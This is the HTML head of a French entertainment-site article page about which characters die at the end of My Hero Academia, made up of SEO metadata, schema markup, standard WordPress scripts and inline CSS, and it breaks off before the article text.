

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/
body_size: 73143
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qui meurt à la fin de mha ?</title>
	<meta name="description" content="My Hero Academia est devenue une série culte, les fans se demandent quel est le destin de leurs héros préférés. Qui meurt à la fin de mha ?" />
	<link rel="canonical" href="https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&#039;autres Secrets!" />
	<meta property="og:description" content="My Hero Academia est devenue une série culte, les fans se demandent quel est le destin de leurs héros préférés. Qui meurt à la fin de mha ?" />
	<meta property="og:url" content="https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-02-03T13:31:00+00:00" />
	<meta property="article:modified_time" content="2023-10-20T15:39:50+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Michael Hobbes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Michael Hobbes" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/#article","isPartOf":{"@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/"},"author":{"name":"Michael Hobbes","@id":"https://releases.fr/#/schema/person/24effe2939068bee05477e7008409a23"},"headline":"Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets!","datePublished":"2023-02-03T13:31:00+00:00","dateModified":"2023-10-20T15:39:50+00:00","mainEntityOfPage":{"@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/"},"wordCount":3874,"commentCount":0,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha.jpg","keywords":["Animes","Bakugo","Hero Academia","My Hero Academia"],"articleSection":["Archives"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/#respond"]}]},{"@type":"WebPage","@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/","url":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/","name":"Qui meurt à la fin de mha ?","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/#primaryimage"},"image":{"@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha.jpg","datePublished":"2023-02-03T13:31:00+00:00","dateModified":"2023-10-20T15:39:50+00:00","description":"My Hero Academia est devenue une série culte, les fans se demandent quel est le destin de leurs héros préférés. Qui meurt à la fin de mha ?","breadcrumb":{"@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/#primaryimage","url":"https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha.jpg","contentUrl":"https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha.jpg","width":1400,"height":700,"caption":"Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D'autres Secrets!"},{"@type":"BreadcrumbList","@id":"https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets!"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/24effe2939068bee05477e7008409a23","name":"Michael Hobbes","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png","caption":"Michael Hobbes"},"description":"Michael Hobbes est un écrivain spécialisé dans la culture populaire et les tendances chez Releases Magazine. Avec une grande passion pour l'écriture, il a su développer une expertise dans la compréhension des mouvements culturels contemporains. Il est capable de fournir une analyse approfondie de l'impact de la culture sur la société et comment elle peut affecter nos vies quotidiennes. Son travail est apprécié pour sa capacité à captiver les lecteurs avec des articles éclairants et stimulants.","url":"https://releases.fr/author/michael-hobbes/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets! Flux des commentaires" href="https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
